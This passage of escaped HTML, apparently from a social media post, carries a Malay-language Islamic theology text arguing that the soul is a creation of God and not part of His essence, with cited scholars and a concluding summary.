\u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• bermula\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• berbeza antara seorang dengan seorang\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• boleh lemah, boleh kuat, boleh tersiksa\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• boleh berpisah dari jasad\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJadi tidak mungkin roh itu kenyataan atau pancaran sifat-sifat Allah. Sifat Allah tidak berubah bentuk menjadi makhluk, tidak menjelma menjadi sesuatu yang baharu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIni kata ulama:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Sesiapa yang menyangka roh keluar daripada Zat Allah atau sifat-Nya, maka ia telah cenderung kepada kekufuran.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E— Imam Fakhruddin ar-Razi\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3. Bagaimana pula dengan ayat: “Dan Aku tiupkan padanya roh-Ku”?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EInilah ayat yang sering disalahfahami:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Aku tiupkan padanya daripada roh-Ku.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebahagian orang yang tidak belajar tafsir menyangka ayat ini bermaksud roh itu sebahagian daripada Allah. Padahal ulama tafsir sejak zaman sahabat menjelaskan:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Ruh-Ku” bermaksud roh yang Aku ciptakan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESeperti:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Baitullah — rumah milik Allah, bukan Allah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Unta Allah dalam kisah Nabi Saleh — unta yang diciptakan Allah, bukan sebahagian daripada Allah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Hamba Allah — manusia milik Allah, bukan cebisan Allah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBegitu juga “roh-Ku”: ia adalah roh yang dimuliakan, dicipta, dan dinisbahkan kepada Allah sebagai bentuk penghormatan, bukan penyatuan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4. Jadi, apakah sebenarnya roh?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EUlama Ahlus Sunnah menerangkan bahawa:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERoh ialah makhluk halus yang tidak berjisim, tidak berwarna, tidak bertempat dalam bentuk materi, tetapi wujud sebagai satu ciptaan khusus Allah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERoh bukan:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• cahaya Tuhan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• cebisan zat Allah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• sifat Allah yang menjelma\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• hakikat Tuhan dalam diri manusia\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERoh adalah ciptaan yang sangat halus, namun tetap makhluk. Ia hidup, tetapi hidupnya bersandar 100% kepada Allah, bukan daripada dirinya sendiri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam al-Bayhaqi menyebut:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Roh adalah makhluk, tidak dari jenis zat Allah dan tidak dari jenis sifat Allah.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5. Hubungan roh dengan manusia\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWalaupun roh adalah makhluk, kedudukannya sangat besar:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• dengan roh, kita berfikir\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• dengan roh, kita merasa\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• dengan roh, kita mengenal Tuhan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• dengan roh, kita taat\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• dengan roh, kita kembali kepada Allah selepas mati\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJasad hanyalah “pakaian”. Roh yang memuliakan manusia.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETetapi walaupun roh itu sangat mulia, ia tetap makhluk. Kemuliaannya bukan kerana ia sebahagian daripada Allah, tetapi kerana Allah sendiri memberikannya penghormatan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E6. Mengapa manusia cenderung menyamakan roh dengan Tuhan?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKerana roh itu sangat halus dan sukar difahami. Ia tidak seperti tubuh, tidak boleh disentuh, tidak boleh diukur, tidak boleh difragment seperti fizikal. Maka manusia mudah menyangka roh itu unsur ketuhanan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENamun aqidah Islam mengingatkan bahawa:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• yang halus tidak semestinya Tuhan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• yang ghaib tidak semestinya Tuhan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• yang hidup tidak semestinya Tuhan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMalaikat halus, namun makhluk. Jin halus, tetapi makhluk. Roh juga makhluk, walaupun kedudukannya lebih tinggi daripada banyak makhluk lain.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJika kita meletakkan makhluk sebagai sebahagian daripada Tuhan — maka hilanglah tauhid.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E7. Kesimpulan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERoh adalah salah satu ciptaan Allah yang paling menakjubkan. Kita hanya mengetahui sedikit tentang hakikatnya. Namun batas aqidah mesti dijaga:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"✔\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/2714.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Roh adalah makhluk.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E✘ Roh bukan pancaran zat Allah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E✘ Roh bukan cebisan tujuh sifat ma‘ani.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" 